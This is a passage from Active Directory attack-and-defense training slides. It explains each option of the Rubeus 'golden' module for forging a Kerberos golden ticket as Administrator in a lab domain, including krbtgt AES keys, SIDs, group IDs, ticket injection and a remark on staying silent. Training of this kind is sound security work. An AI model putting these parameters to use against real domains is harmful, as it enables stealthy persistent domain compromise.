 Persistence - Golden Ticket - Rubeus

| Options | |
|---|---|
| golden | Name of the module |
| /aes256:154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 | AES256 keys of the krbtgt account. Using AES keys makes the attack more silent. |
| /user:Administrator | Username for which the TGT is generated |
| /id:500 | User RID (retrieved from the DC) (Default 500) |
| /pgid:513 | Primary Group ID (retrieved from the DC) (Default 513) |
| /groups:544,512,520,513 | Groups the user is a member of (retrieved from the DC) (Default 520,512,513,519,518) |
| /domain:dollarcorp.moneycorp.local | FQDN of the domain (retrieved from the DC) |
| /sid:S-1-5-21-719815819-3726368948-3917688648 | SID of the current domain |

AlteredSecurity

Attacking and Defending Active Directory - Beginner's Edition Bootcamp

136

Persistence - Golden Ticket - Rubeus

| Options | |
|---|---|
| /pwdlastset:"11/11/2022 6:33:55 AM" | The PasswordLastSet for the user (retrieved from the DC) |
| /minpassage:1 | "Minimum Password Age" in days (retrieved from the DC) |
| /logoncount:2453 | Logon Count for the user (retrieved from the DC) |
| /netbios:dcorp | NetBIOS name of the domain (retrieved from the DC) |
| /dc:DCORP-DC.dollarcorp.moneycorp.local | FQDN of the DC (retrieved from the DC) |
| /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD | UserAccountControl Flags (retrieved from the DC) |
| /ptt | Inject in the current process |